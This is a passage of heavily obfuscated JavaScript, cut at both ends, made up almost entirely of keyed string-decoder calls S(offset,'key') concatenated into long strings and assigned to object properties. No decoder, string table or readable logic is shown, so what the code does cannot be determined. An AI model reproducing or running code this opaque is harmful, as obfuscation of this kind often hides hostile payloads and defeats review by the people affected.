7M73')+S(0xd7f,'XPyx')+S(0x8a9,'Qs4U')+S(0xb44,'sa^i')+S(0x1948,'0Ep@')+S(0xdd1,'ystP')+S(0x5c5,'7^4j')+S(0x882,'conx')+S(0x19e4,'wo*y')+S(0x574,'R52h')+S(0xbac,'OD0i')+S(0x19ce,'XJZ*')+S(0x74a,'0Ep@')+S(0x1a04,'&Zxr')+S(0x388,'vbeR')+S(0xe61,'r6U$')+S(0x19be,'Qs4U')+S(0x18e3,'f6LJ')+S(0xec3,'KJ7i')+S(0xef5,'mtBG')+S(0x124f,'!Rdi')+S(0xba9,'XPyx')+S(0x942,'wo*y')+S(0x15ac,'bzhz')+S(0x75f,'!7t#')+S(0x1a42,'KJ7i')+S(0x83b,'f6LJ')+S(0x141a,'KJ7i')+S(0x1495,'9$#!')+S(0x314,'%vM1')+S(0x1aa,'&k6g')+S(0x550,'mtBG')+S(0x694,'vbeR')+S(0xe05,'nU)t')+S(0x283,'0Ep@')+S(0x8d8,'sa^i')+S(0x1104,'!Rdi')+S(0x2fb,'r6U$')+S(0x1099,'eydP')+S(0x5d4,'r6U$')+S(0x1138,'U9YM')+S(0x891,'U9YM')+S(0x17f5,'Wff@')+S(0xf4f,'17O%')+S(0x817,'R1dJ')+S(0xdae,'#^0%')+S(0x1ab,'!Q(7')+S(0x32c,'fpe)')+S(0x14c5,'0Ep@')+S(0xb84,'V%bT')+S(0x7c1,'17O%')+S(0xd5f,'r6U$')+S(0x65d,'V%bT')+S(0xf76,'nU)t')+S(0x173e,'wo*y')+S(0x9a1,'&Zxr')+S(0x13f0,'#]#f')+S(0x736,'R52h')+S(0x740,'nU)t')+S(0x1113,'[U7D')+S(0x8af,'Pe9]')+S(0xb7b,'L#Z]')+S(0xb1b,'uUHy'))+(S(0x1208,'SXQ%')+S(0x12f9,'!Rdi')+S(0xdb0,'fpe)')+S(0x284,'KJ7i')+S(0x738,'mhe&')+S(0xb51,'L#Z]')+S(0xb63,'%vM1')+S(0x19c7,'7^4j')+S(0xd6d,'KJ7i')+S(0x109e,'nU)t')+S(0x976,'wo*y')+S(0x1851,'conx')+S(0x19ac,'[U7D')+S(0xdb4,'uUHy')+S(0x92c,'mtBG')+S(0x181a,'5dRX')+S(0x3df,'7^4j')+S(0x1363,'&Zxr')+S(0xf38,'Qs4U')+S(0x222,'r6U$')+S(0x828,'XJZ*')+S(0xbd7,'EFwN')+S(0xd1a,'ystP')+S(0x190c,'bzhz')+S(0xbaf,'nU)t')+S(0x1a0b,'XJZ*')+S(0x1a23,'U9YM')+S(0x150d,'EFwN')+S(0xf7e,'%vM1')+S(0x13e3,'Pe9]')+S(0x1679,'V%bT')+S(0x116f,'XPyx')+S(0x627,'SXQ%')+S(0xbdb,'EFwN')+S(0xa49,'dtFt')+S(0xdf4,'Wff@')+S(0x1566,'XPyx')+S(0xa11,'nU)t')+S(0x17b3,'vbeR')+S(0x19da,'#^0%')+S(0x407,'Wff@')+S(0x14ad,'mtBG')+S(0x59d,'5dRX')+S(0xe82,'#^0%')+S(0xe57,'R1dJ')+S(0x156c,'sa^i')+S(0x1752,'!Rdi')+S(0x4b7,'conx')+S(0x16cc,'[U7D')+S(0x2fd,'!Q(7')+S(0x155c,'j43P')+S(0x105f,'wo*y')+S(0x10f5,'wo*y')+S(0x1646,'XPyx')+S(0xa94,'QU$5')+S(0xd7e,'j43P')+S(0x1805,'!Rdi')+S(0x285,'5dRX')+S(0x777,'Wff@')+S(0x158d,'R1dJ')+S(0x7fd,'!Q(7')+S(0x431,'Qs4U')+S(0x1329,'R1dJ')+S(0x164d,'M*41')+S(0x12e7,'f6LJ')+S(0xf5f,'5dRX')+S(0xfcd,'wo*y')+S(0x3c2,'sa^i')+S(0x7cd,'nU)t')+S(0x7a3,'dtFt')+S(0x152f,'QU$5')+S(0x153c,'#]#f')+S(0x68d,'KJ7i')+S(0xf8e,'V%bT')+S(0xda4,'Pe9]')+S(0xf93,'U9YM')+S(0x11a2,'SXQ%')+S(0x62c,'R1dJ')+S(0x330,'17O%')+S(0xfe9,'Pe9]')+S(0x119c,'[U7D')+S(0x148b,'EFwN')+S(0x1126,'nU)t')+S(0xdac,'U9YM')+S(0x164a,'OD0i')+S(0xc98,'&Zxr')+S(0x915,'bzhz')+S(0x18c5,'!Rdi')+S(0x16b0,'SXQ%')+S(0x925,'KJ7i')+S(0xffb,'7^4j')+S(0x158b,'7M73')+S(0x40e,'mtBG')+S(0x8b7,'7^4j')+S(0x193d,'L#Z]')+S(0xdc0,'B]BK')+S(0x1258,'uUHy')+S(0x865,'5dRX')+S(0x50a,'U9YM')+S(0x12e9,'QU$5')+S(0x5af,'R1dJ')+S(0x1184,'9$#!')+S(0x46e,'#]#f')+S(0x90c,'Qs4U')+S(0x1560,'wo*y')+S(0x612,'R52h')+S(0x1a56,'&Zxr')+S(0x769,'M*41')+S(0xb22,'EFwN')+S(0x1594,'SXQ%')+S(0x10e4,'j43P')+S(0x1095,'R1dJ')+S(0xac3,'nU)t')+S(0x15f4,'OD0i')+S(0x1003,'OD0i')+S(0x190f,'XPyx')+S(0x1430,'r6U$')+S(0xd8a,'r6U$')+S(0x1615,'B]BK')+S(0xcd5,'ystP')+S(0x15f8,'ystP')+S(0x1439,'OD0i')+S(0x658,'7M73')+S(0x11b4,'SXQ%')+S(0x11c0,'j43P')+S(0x616,'conx')+S(0x1024,'!7t#')+S(0x10d2,'!7t#')+S(0x751,'KJ7i')+S(0x1272,'r6U$')+S(0xe86,'vbeR')+S(0xe15,'dtFt')+S(0xf68,'M*41')+S(0xacc,'KJ7i')+S(0xec6,'mtBG')+S(0xe7f,'&Zxr')+S(0x1078,'fpe)')+S(0x1224,'&k6g')+S(0x155f,'Qs4U')+S(0x8cd,'[U7D')+S(0x1354,'QU$5')+S(0x37e,'B]BK')+S(0xaff,'OMlV')+S(0x6b3,'eydP')+S(0x426,'17O%')+S(0xde5,'B]BK')+S(0x1908,'KJ7i')+S(0xc80,'7^4j')+S(0xca1,'&Zxr')+S(0x5a4,'R52h')+S(0xebc,'XPyx')+S(0x1862,'sa^i')+S(0x6f8,'fpe)')+S(0x13ef,'#^0%')+S(0xfe7,'!7t#')+S(0x12e6,'wo*y')+S(0x1287,'!Rdi')+S(0x1902,'17O%')+S(0xf6d,'M*41')+S(0xe49,'mtBG')+S(0x7b1,'#^0%')+S(0xa58,'!Q(7')+S(0x1609,'OMlV')+S(0x10f0,'R52h')+S(0x67a,'r6U$')+S(0x1494,'mhe&')+S(0x503,'EFwN')+S(0x19e8,'m1I4')+S(0x745,'OMlV')+S(0xbba,'OD0i')+S(0x179e,'m1I4')+S(0x1706,'L#Z]')+S(0x8bd,'bzhz')+S(0x19fa,'OD0i')+S(0x585,'R52h')+S(0x45f,'XJZ*')+S(0x85e,'7^4j')+S(0x6d7,'eydP')+S(0x13a0,'9$#!')+S(0x1a8d,'dtFt')+S(0x84a,'!7t#')+S(0x720,'uUHy')+S(0x7ad,'OD0i')+S(0x508,'B]BK')+S(0x1006,'[U7D')+S(0x12da,'!Q(7')+S(0x174c,'L#Z]')+S(0x1063,'5dRX')+S(0x57a,'L#Z]')+S(0x24e,'7^4j')+S(0x19b,'ystP')+S(0x889,'0Ep@')+S(0xd58,'9$#!')+S(0x766,'nU)t')+S(0x1a9,'!Q(7')+S(0xed3,'XJZ*')+S(0x40d,'OMlV')+S(0xb85,'R1dJ')+S(0x95a,'OD0i')+S(0x13e0,'j43P'))+(S(0x602,'EFwN')+S(0x1a39,'R1dJ')+S(0xb48,'!7t#')+S(0x247,'vbeR')+S(0x1517,'fpe)')+S(0x1906,'9$#!')+S(0xb66,'Pe9]')+S(0x9fd,'uUHy')+S(0x2cf,'sa^i')+S(0x246,'R1dJ')+S(0x1331,'!Q(7')+S(0x524,'conx')+S(0xad1,'L#Z]')+S(0x6bd,'&k6g')+S(0xdc8,'5dRX')+S(0x790,'j43P')+S(0x11be,'QU$5')+S(0x946,'m1I4')+S(0xd25,'7M73')+S(0x19c8,'0Ep@')+S(0xa82,'fpe)')+S(0x10de,'[U7D')+S(0x1708,'nU)t')+S(0xe2e,'!7t#')+S(0x109d,'SXQ%')+S(0x804,'sa^i')+S(0x46f,'U9YM')+S(0x61f,'0Ep@')+S(0x17c9,'OMlV')+S(0x3d4,'U9YM')+S(0x162c,'Pe9]')+S(0x1160,'conx')+S(0x17e6,'!7t#')+S(0x1a1e,'wo*y')+S(0x1080,'m1I4')+S(0x1763,'mtBG')+S(0x1435,'XJZ*')+S(0x175d,'Pe9]')+S(0x436,'M*41')+S(0x829,'ystP')+S(0x16e,'7M73')+S(0x5d9,'&Zxr')+S(0x4b3,'&k6g')+S(0x1781,'KJ7i')+S(0x16d6,'KJ7i')+S(0x894,'j43P')+S(0x6a1,'OD0i')+S(0xd07,'mhe&')+S(0xe3d,'bzhz')+S(0xc4d,'EFwN')+S(0xb18,'Qs4U')+S(0xd44,'!7t#')+S(0x16d9,'Wff@')+S(0x192f,'R52h')+S(0x4ca,'OD0i')+S(0x1186,'KJ7i')+S(0x793,'QU$5')+S(0x16ad,'ystP')+S(0xeb0,'U9YM')+S(0x1019,'OMlV')+S(0x4db,'EFwN')+S(0x1978,'f6LJ')+S(0x1606,'%vM1')+S(0x15e3,'SXQ%')+S(0xa9b,'j43P')+S(0x15c4,'17O%')+S(0x4fe,'OD0i')+S(0xdc3,'SXQ%')+S(0x1998,'%vM1')+S(0xae7,'%vM1')+S(0x3cc,'eydP')+S(0x807,'5dRX')+S(0x9c1,'L#Z]')+S(0x522,'5dRX')+S(0x10c3,'j43P')+S(0x1716,'OD0i')+S(0x15cc,'wo*y')+S(0xf1e,'7M73')+S(0x6e7,'9$#!')+S(0x1aab,'dtFt')+S(0x10ad,'XJZ*')+S(0x1311,'%vM1')+S(0xb0c,'#^0%')+S(0x1ab3,'5dRX')+S(0x7cc,'bzhz')+S(0x16c7,'dtFt')+S(0x185b,'nU)t')+S(0xe2d,'5dRX')+S(0x929,'%vM1')+S(0xfab,'5dRX')+S(0x1d6,'OD0i')+S(0x197c,'bzhz')+S(0x19fc,'7M73')+S(0x232,'U9YM')+S(0x199d,'ystP')+S(0xc05,'L#Z]')+S(0x11ae,'uUHy')+S(0xb21,'f6LJ')+S(0x7f1,'conx')+S(0x11b8,'mhe&')+S(0xb49,'L#Z]')+S(0x14df,'V%bT')+S(0x1673,'#]#f')+S(0x660,'Wff@')+S(0x33f,'eydP')+S(0x79b,'R52h')+S(0x473,'0Ep@')+S(0xd99,'mhe&')+S(0x1364,'ystP')+S(0x1860,'XPyx')+S(0xe71,'OD0i')+S(0xe7d,'&Zxr')+S(0x1889,'U9YM')+S(0x1044,'sa^i')+S(0x198c,'7^4j')+S(0x1b5,'Qs4U')+S(0x18be,'!7t#')+S(0x1903,'QU$5')+S(0x40b,'17O%')+S(0x7f3,'&k6g')+S(0xc0c,'L#Z]')+S(0xec0,'M*41')+S(0xff8,'XJZ*')+S(0xd2a,'&k6g')+S(0x1094,'wo*y')+S(0xe1b,'!Q(7')+S(0x17bd,'XJZ*')+S(0x15b0,'QU$5')+S(0xda0,'17O%')+S(0x1e9,'nU)t')+S(0xb27,'KJ7i')+S(0x11ad,'vbeR')+S(0xa86,'mhe&')+S(0x1017,'17O%')+S(0x394,'r6U$')+S(0x18fe,'mtBG')+S(0x105b,'Pe9]')+S(0x1198,'&k6g')+S(0x7a1,'f6LJ')+S(0x1667,'r6U$')+S(0x8dd,'sa^i')+S(0xeaf,'Wff@')+S(0x9aa,'17O%')+S(0xc35,'Wff@')+S(0x1a0a,'m1I4')+S(0xc9b,'9$#!')+S(0x16a8,'0Ep@')+S(0xd97,'#^0%')+S(0x8cb,'SXQ%')+S(0x6c3,'XPyx')+S(0x8ce,'mtBG')+S(0x6f2,'!Q(7')+S(0x101c,'m1I4')+S(0x19e1,'7M73')+S(0x76b,'f6LJ')+S(0xdf5,'Pe9]')+S(0xa25,'conx')+S(0xa27,'17O%')+S(0x81c,'M*41')+S(0x904,'L#Z]')+S(0x217,'r6U$')+S(0x1144,'#]#f')+S(0xd92,'conx')+S(0xe08,'R52h')+S(0x3fe,'vbeR')+S(0x1577,'nU)t')+S(0x10d3,'vbeR')+S(0x41d,'EFwN')+S(0x1915,'U9YM')+S(0x17c3,'Wff@')+S(0x40f,'XJZ*')+S(0x1073,'7M73')+S(0x1205,'7^4j')+S(0x17d7,'conx')+S(0x17df,'Pe9]')+S(0xdf1,'EFwN')+S(0xac6,'9$#!')+S(0x15c9,'7M73')+S(0x137f,'wo*y')+S(0x305,'Pe9]')+S(0xfa3,'mhe&')+S(0x13e4,'KJ7i')+S(0x1a03,'mtBG')+S(0x1b9,'QU$5')+S(0x16ec,'#^0%')+S(0x1465,'QU$5')+S(0x181d,'17O%')+S(0x3a6,'j43P')+S(0xe7c,'m1I4')+S(0x4c6,'%vM1')+S(0x16f2,'m1I4')+S(0x16f6,'nU)t')+S(0xd59,'QU$5')+S(0x4a2,'&Zxr')+S(0xaa3,'sa^i')+S(0xf29,'OD0i')+S(0x1914,'7^4j')+S(0x153a,'nU)t')+S(0x12d8,'uUHy')+S(0xb80,'XPyx'))+(S(0x18fb,'eydP')+S(0x1105,'#^0%')+S(0xe3a,'R1dJ')+S(0x1129,'EFwN')+S(0x1a94,'mhe&')+S(0xbbd,'EFwN')+S(0x869,'R52h')+S(0x19fd,'XJZ*')+S(0x13a5,'R52h')+S(0x182f,'OMlV')+S(0x8de,'uUHy')+S(0x1252,'7^4j')+S(0xbc2,'7^4j')+S(0xfe5,'EFwN')+S(0xf98,'7^4j')+S(0x67c,'9$#!')+S(0x57d,'!Rdi')+S(0x1794,'9$#!')+S(0x1193,'wo*y')+S(0x1846,'QU$5')+S(0x1719,'[U7D')+S(0x9e6,'R1dJ')+S(0x1919,'!Q(7')+S(0x118d,'7M73')+S(0x333,'7M73')+S(0x7be,'0Ep@')+S(0x106b,'mhe&')+S(0x5fd,'j43P')+S(0x14a8,'5dRX')+S(0x165c,'XPyx')+S(0x8fa,'Wff@')+S(0x40a,'R1dJ')+S(0x18ac,'OMlV')+S(0x50d,'eydP')+S(0xb37,'mtBG')+S(0x16eb,'U9YM')+S(0x12f4,'f6LJ')+S(0x1874,'V%bT')+S(0x1a41,'eydP')+S(0xc54,'fpe)')+S(0x9ee,'m1I4')+S(0x171f,'vbeR')+S(0x15a1,'7M73')+S(0xde9,'%vM1')+S(0x1e5,'QU$5')+S(0x609,'OMlV')+S(0x1674,'7^4j')+S(0x1085,'QU$5')+S(0x13b5,'fpe)')+S(0xc2c,'QU$5')+S(0xb9d,'M*41')+S(0x195a,'V%bT')+S(0x1a9e,'dtFt')+S(0x19b4,'&Zxr')+S(0x15fd,'B]BK')+S(0x22f,'dtFt')+S(0x19f2,'[U7D')+S(0x146f,'KJ7i')+S(0x1148,'EFwN')+S(0x580,'OD0i')+S(0xfed,'wo*y')+S(0x1484,'vbeR')+S(0x673,'17O%')+S(0x16e1,'#]#f')+S(0x1911,'wo*y')+S(0x1a63,'0Ep@')+S(0x466,'uUHy')+S(0x203,'vbeR')+S(0x301,'!Q(7')+S(0x89f,'EFwN')+S(0x926,'OD0i')+S(0xc00,'&Zxr')+S(0xc9e,'17O%')+S(0x1228,'7M73')+S(0xac4,'&Zxr')+S(0x156b,'9$#!')+S(0xfcc,'dtFt')+S(0x1036,'#]#f')+S(0x3c6,'mhe&')+S(0x165f,'dtFt')+S(0x1516,'sa^i')+S(0xd3d,'R52h')+S(0x1a86,'U9YM')+S(0x1a95,'QU$5')+S(0x1705,'L#Z]')+S(0x1182,'7^4j')+S(0x895,'&k6g')+S(0x841,'Wff@')+S(0x1221,'17O%')+S(0xab9,'V%bT')+S(0x122c,'QU$5')+S(0xef2,'&k6g')+S(0x367,'M*41')+S(0x19b1,'m1I4')+S(0x1837,'Qs4U')+S(0x13fd,'17O%')+S(0x185d,'wo*y')+S(0xf90,'&Zxr')+S(0x88c,'5dRX')+S(0xda8,'R1dJ')+S(0x3e5,'r6U$')+S(0x63c,'f6LJ')+S(0xa1d,'[U7D')+S(0x1a27,'conx')+S(0x1030,'!7t#')+S(0x1366,'!Rdi')+S(0x8ae,'R52h')+S(0x99c,'9$#!')+S(0x45e,'[U7D')+S(0x10ea,'QU$5')+S(0xfa2,'m1I4')+S(0x77f,'uUHy')+S(0x11c2,'U9YM')+S(0x786,'XJZ*')+S(0x19d0,'17O%')+S(0x1753,'vbeR')+S(0x9f5,'XJZ*')+S(0x19dd,'M*41')+S(0x1a20,'17O%')+S(0x29a,'R52h')+S(0x300,'dtFt')+S(0x66c,'OMlV')+S(0xf74,'Wff@')+S(0xf3b,'%vM1')+S(0x1857,'!7t#')+S(0x17bf,'f6LJ')+S(0x1800,'bzhz')+S(0x7bd,'7M73')+S(0x13fb,'Qs4U')+S(0x11a9,'7M73')+S(0x12b5,'OMlV')+S(0x1731,'#^0%')+S(0x731,'U9YM')+S(0xa04,'mhe&')+S(0xcac,'bzhz')+S(0x128b,'vbeR')+S(0x192b,'&k6g')+S(0x1a2,'KJ7i')+S(0x1a7e,'Pe9]')+S(0x127b,'17O%')+S(0x8b1,'fpe)')+S(0x1721,'eydP')+S(0x1a97,'#^0%')+S(0x171c,'Pe9]')+S(0x1722,'!7t#')+S(0xe0c,'ystP')+S(0x1500,'M*41')+S(0x17dc,'5dRX')+S(0x60f,'mtBG')+S(0xea0,'eydP')+S(0x17cf,'m1I4')+S(0xb2f,'sa^i')+S(0xa43,'vbeR')+S(0x2bd,'V%bT')+S(0x111f,'M*41')+S(0xb88,'OMlV')+S(0x14de,'&k6g')+S(0x2f4,'U9YM')+S(0x5ef,'EFwN')+S(0x3e4,'V%bT')+S(0x172f,'R1dJ')+S(0x8d6,'f6LJ')+S(0x15e6,'!Rdi')+S(0x6cc,'R1dJ')+S(0x15bb,'SXQ%')+S(0x2e5,'wo*y')+S(0x1970,'7M73')+S(0x179,'vbeR')+S(0xdcb,'!Rdi')+S(0x395,'9$#!')+S(0x58c,'r6U$')+S(0x18a5,'EFwN')+S(0x11fe,'7^4j')+S(0x147d,'dtFt')+S(0x1137,'EFwN')+S(0xc3f,'j43P')+S(0x1123,'dtFt')+S(0x17b1,'EFwN')+S(0x515,'QU$5')+S(0x378,'7M73')+S(0x14e0,'fpe)')+S(0x19ca,'17O%')+S(0x83d,'!Rdi')+S(0xcec,'nU)t')+S(0xbf7,'vbeR')+S(0x84e,'0Ep@')+S(0xd5a,'U9YM')+S(0x555,'KJ7i')+S(0x8c1,'M*41')+S(0xcfc,'#]#f')+S(0x15af,'M*41')+S(0x192,'vbeR')+S(0x155,'R52h')+S(0x8e4,'OMlV')+S(0x1620,'9$#!')+S(0x153e,'KJ7i')+S(0x2e9,'!Rdi')+S(0x1603,'m1I4')+S(0x4d6,'Pe9]')+S(0x183,'vbeR'))+(S(0x18b3,'EFwN')+S(0x18b1,'bzhz')+S(0xf7c,'Pe9]')+S(0x4d0,'Pe9]')+S(0x8e9,'sa^i')+S(0xf9a,'!7t#')+S(0xbed,'Pe9]')+S(0x1107,'!7t#')+S(0x9ff,'!Q(7')+S(0x1a10,'KJ7i')+S(0x1a2b,'R52h')+S(0x2b6,'QU$5')+S(0x12b2,'ystP')+S(0x1461,'XJZ*')+S(0x1a07,'sa^i')+S(0xac8,'r6U$')+S(0x1a21,'R1dJ')+S(0x19d4,'bzhz')+S(0xddd,'%vM1')+S(0x100f,'j43P')+S(0x182c,'#^0%')+S(0x13e6,'L#Z]')+S(0x636,'ystP')+S(0xec4,'eydP')+S(0xb9e,'Wff@')+S(0x1696,'mtBG')+S(0x1abc,'!Q(7')+S(0x1a38,'wo*y')+S(0x1091,'R1dJ')+S(0x60a,'!Rdi')+S(0x1593,'m1I4')+S(0x53f,'5dRX')+S(0x145e,'mtBG')+S(0xae6,'QU$5')+S(0x989,'17O%')+S(0x13f6,'mtBG')+S(0x389,'!Rdi')+S(0x14d3,'V%bT')+S(0x1963,'KJ7i')+S(0x1666,'uUHy')+S(0x1408,'mhe&')+S(0xb2a,'EFwN')+S(0xc0e,'XPyx')+S(0x1a6d,'mhe&')+S(0x15ef,'!Q(7')+S(0x6b2,'#]#f')+S(0xab2,'17O%')+S(0x88f,'B]BK')+S(0x1831,'B]BK')+S(0x164c,'bzhz')+S(0x1238,'r6U$')+S(0x1256,'KJ7i')+S(0x12fb,'M*41')+S(0x776,'m1I4')+S(0x134f,'U9YM')+S(0xfb2,'OD0i')+S(0x145d,'R1dJ')+S(0xdfc,'L#Z]')+S(0x69d,'f6LJ')+S(0x18c7,'0Ep@')+S(0x1482,'EFwN')+S(0x36a,'5dRX')+S(0x86e,'sa^i')+S(0xd52,'j43P')+S(0x400,'#^0%')+S(0x8ef,'V%bT')+S(0x76f,'OD0i')+S(0x6e9,'7^4j')+S(0x1a64,'conx')+S(0xb8f,'KJ7i')+S(0x997,'mhe&')+S(0x949,'B]BK')+S(0x556,'dtFt')+S(0x1820,'f6LJ')+S(0x750,'7^4j')+S(0xb3a,'9$#!')+S(0x1219,'f6LJ')+S(0xaf5,'!Rdi')+S(0x10bd,'R52h')+S(0x1727,'dtFt')+S(0x15b5,'7^4j')+S(0x7e6,'!Rdi')+S(0x166a,'!Rdi')+S(0x5ae,'f6LJ')+S(0x17ba,'#^0%')+S(0xd9f,'mhe&')+S(0x14d2,'9$#!')+S(0x775,'B]BK')+S(0x65b,'dtFt')+S(0x30d,'5dRX')+S(0x15d1,'KJ7i')+S(0x2ef,'Qs4U')+S(0x18fd,'dtFt')+S(0x48f,'9$#!')+S(0xcc0,'#]#f')),d[S(0x263,'QU$5')]=S(0x1887,'ystP')+S(0x197a,'dtFt')+S(0x1726,'ystP')+S(0x3bf,'bzhz')+S(0x898,'vbeR')+S(0x773,'SXQ%')+S(0x14f6,'EFwN')+S(0x189b,'7^4j')+S(0x11a7,'nU)t')+S(0x180f,'#^0%')+S(0xc42,'uUHy')+S(0x1ab9,'fpe)')+S(0xf5a,'mtBG')+S(0xe5e,'sa^i')+S(0x11b3,'Wff@')+S(0xd15,'f6LJ')+S(0xf59,'nU)t')+S(0xbd2,'5dRX')+S(0x1966,'#^0%')+S(0x5b9,'&k6g')+S(0xe93,'17O%')+S(0x17d8,'r6U$')+S(0x129d,'XJZ*')+S(0x1385,'Qs4U')+S(0xcc4,'fpe)')+S(0x155d,'r6U$')+S(0x49c,'vbeR')+S(0x17fd,'9$#!')+S(0xc7c,'mhe&')+S(0x1501,'Qs4U')+S(0x356,'17O%')+S(0x15ea,'XJZ*')+S(0xa5a,'U9YM')+S(0x13ff,'XPyx')+S(0x27d,'f6LJ')+S(0x952,'!7t#')+S(0x1236,'sa^i')+S(0xa23,'&Zxr')+S(0x12bd,'j43P')+S(0xa66,'uUHy')+S(0x18b9,'&k6g')+S(0x513,'vbeR')+S(0x10af,'ystP')+S(0x3ad,'ystP')+S(0xab3,'m1I4')+S(0xda3,'9$#!')+S(0x1072,'B]BK')+S(0x1525,'&k6g')+S(0x5ca,'OMlV')+S(0x893,'7^4j')+S(0x6fd,'#^0%')+S(0x6d8,'XPyx')+S(0x5ea,'V%bT')+S(0xce8,'&k6g')+S(0x58a,'Qs4U')+S(0xe22,'0Ep@')+S(0x3b0,'U9YM')+S(0xbe4,'EFwN')+S(0x17fa,'XJZ*')+S(0x1591,'OD0i')+S(0x128c,'[U7D')+S(0x1081,'m1I4')+S(0x1231,'QU$5')+S(0x1260,'conx')+S(0x11ab,'XJZ*')+S(0x4dd,'Wff@')+S(0xcf2,'!7t#')+S(0x10aa,'wo*y')+S(0xa37,'L#Z]')+S(0x9ed,'nU)t')+S(0x1496,'M*41')+S(0x127f,'eydP')+S(0x354,'SXQ%')+S(0xedc,'!7t#')+S(0x4e4,'9$#!')+S(0x136f,'&k6g')+S(0x965,'ystP')+S(0x127a,'EFwN')+S(0x920,'5dRX')+S(0x22b,'9$#!')+S(0xd03,'9$#!')+S(0x17cd,'!Rdi')+S(0x12b9,'5dRX')+S(0x153b,'conx')+S(0xc8c,'#^0%')+S(0x16f9,'vbeR')+S(0x13a4,'wo*y')+S(0x16c8,'fpe)')+S(0x18dc,'U9YM')+S(0x146c,'dtFt')+S(0xb5f,'fpe)')+S(0x1310,'L#Z]')+S(0x958,'ystP')+S(0xbef,'L#Z]')+S(0x1340,'5dRX')+S(0x78f,'R1dJ')+S(0x10da,'#^0%')+S(0x994,'#]#f')+S(0x19bc,'f6LJ')+S(0x88e,'dtFt')+S(0x881,'9$#!')+S(0x14e3,'OMlV')+S(0x12af,'#]#f')+S(0x1795,'j43P')+S(0x1735,'Wff@')+S(0x867,'5dRX')+S(0x1764,'wo*y')+S(0x1a46,'OD0i')+S(0x10b3,'EFwN')+S(0x186c,'mtBG')+S(0x8e8,'OMlV')+S(0x5d2,'r6U$')+S(0x1438,'XJZ*')+S(0x11fd,'#^0%')+S(0xf04,'QU$5')+S(0x10fa,'r6U$')+S(0x8fb,'OD0i')+S(0x10f4,'OMlV')+S(0x901,'U9YM')+S(0x125b,'wo*y')+S(0x44e,'EFwN')+S(0xb9b,'fpe)')+S(0x50c,'m1I4')+S(0x11d7,'7^4j')+S(0x191b,'eydP')+S(0x747,'R52h')+S(0x362,'R1dJ')+S(0xe0b,'fpe)')+S(0xcf3,'!Q(7')+S(0xf61,'mtBG')+S(0x7dc,'j43P')+S(0x115a,'nU)t')+S(0x304,'R1dJ')+S(0x170e,'!Q(7')+S(0x9ca,'V%bT')+S(0x1d3,'Pe9]')+S(0x818,'j43P')+S(0x109a,'#]#f')+S(0xfa5,'eydP')+S(0x1a0,'7^4j')+S(0x46b,'m1I4')+S(0xe41,'fpe)')+S(0x27b,'sa^i')+S(0x3e0,'!7t#')+S(0x17b6,'SXQ%')+S(0x12a2,'vbeR')+S(0x6db,'j43P')+S(0xfc3,'L#Z]')+S(0xe4b,'R52h')+S(0x19cd,'j43P')+S(0x3ea,'Qs4U')+S(0x1743,'5dRX')+S(0x4d1,'OD0i')+S(0x861,'wo*y')+S(0xa06,'XPyx')+S(0x940,'conx')+S(0xb98,'KJ7i')+S(0x137d,'f6LJ')+S(0x7a0,'QU$5')+S(0x900,'7^4j')+S(0x6d5,'%vM1')+S(0x179c,'bzhz')+S(0x839,'vbeR')+S(0x655,'XJZ*')+S(0x1549,'!Q(7')+S(0x2b4,'mhe&')+S(0x1867,'XPyx')+S(0x18a9,'&Zxr')+S(0x14a6,'R52h')+S(0x14b2,'OD0i')+S(0xada,'Wff@')+S(0xd47,'&k6g')+S(0x10f3,'9$#!')+S(0xab0,'vbeR')+S(0xf44,'mtBG')+S(0x65a,'vbeR')+S(0x12a5,'mtBG')+S(0x1749,'KJ7i')+S(0x1855,'#]#f')+S(0x1811,'0Ep@')+S(0xc6e,'nU)t')+S(0x91f,'conx')+S(0x1638,'j43P')+S(0x7d3,'XJZ*')+S(0x1554,'j43P')+S(0x4cd,'uUHy')+S(0x149e,'uUHy')+S(0x191d,'M*41')+S(0x1350,'r6U$')+S(0xa84,'#]#f')+S(0x1604,'U9YM')+S(0x144f,'XJZ*')+S(0x17a5,'bzhz')+S(0xeac,'wo*y')+S(0xfd2,'M*41')+S(0x1628,'SXQ%')+S(0x1785,'bzhz')+S(0x138a,'QU$5')+S(0x5ee,'5dRX')+S(0x18cf,'#]#f')+(S(0xdca,'uUHy')+S(0xb74,'f6LJ')+S(0xf75,'nU)t')+S(0x549,'bzhz')+S(0x521,'B]BK')+S(0x272,'dtFt')+S(0x18fa,'f6LJ')+S(0x8d9,'Qs4U')+S(0x1127,'bzhz')+S(0x53a,'[U7D')+S(0x4e5,'7M73')+S(0x1842,'eydP')+S(0xb14,'M*41')+S(0x26f,'conx')+S(0x1190,'R1dJ')+S(0x665,'m1I4')+S(0x187,'uUHy')+S(0x13ec,'0Ep@')+S(0x77e,'f6LJ')+S(0x41a,'Pe9]')+S(0x48d,'7^4j')+S(0x1875,'eydP')+S(0x187f,'#^0%')+S(0x933,'5dRX')+S(0x18cb,'B]BK')+S(0xd6f,'5dRX')+S(0x5c2,'dtFt')+S(0x7ab,'sa^i')+S(0x570,'fpe)')+S(0xc7b,'Qs4U')+S(0x1463,'B]BK')+S(0x88a,'0Ep@')+S(0x167d,'j43P')+S(0x2bf,'%vM1')+S(0x75d,'B]BK')+S(0x564,'conx')+S(0x1aa3,'L#Z]')+S(0x1aa6,'%vM1')+S(0x86b,'XPyx')+S(0xb1a,'EFwN')+S(0x8ac,'SXQ%')+S(0x18ec,'R1dJ')+S(0x785,'sa^i')+S(0x197d,'KJ7i')+S(0x1724,'ystP')+S(0x64e,'&k6g')+S(0x1213,'U9YM')+S(0xf21,'wo*y')+S(0x1932,'B]BK')+S(0x157f,'j43P')+S(0xd6a,'&Zxr')+S(0x450,'%vM1')+S(0x6a2,'Wff@')+S(0x1262,'KJ7i')+S(0x911,'B]BK')+S(0x518,'conx')+S(0x1359,'ystP')+S(0xc86,'bzhz')+S(0x4e9,'R1dJ')+S(0x6e0,'5dRX')+S(0xe74,'5dRX')+S(0x14ca,'Wff@')+S(0x19e3,'Qs4U')+S(0x3fb,'17O%')+S(0x4ec,'QU$5')+S(0x1658,'R1dJ')+S(0xa76,'&k6g')+S(0x63d,'[U7D')+S(0x1809,'OD0i')+S(0x17ed,'B]BK')+S(0x19e7,'XPyx')+S(0x6f9,'9$#!')+S(0xa00,'!Rdi')+S(0x107e,'j43P')+S(0x12b7,'conx')+S(0x12aa,'&k6g')+S(0x15d0,'XPyx')+S(0x1365,'#]#f')+S(0xcb3,'!Q(7')+S(0xb40,'QU$5')+S(0x2a3,'Wff@')+S(0x18f6,'OD0i')+S(0xc6a,'uUHy')+S(0x1649,'SXQ%')+S(0x162,'L#Z]')+S(0x475,'conx')+S(0x15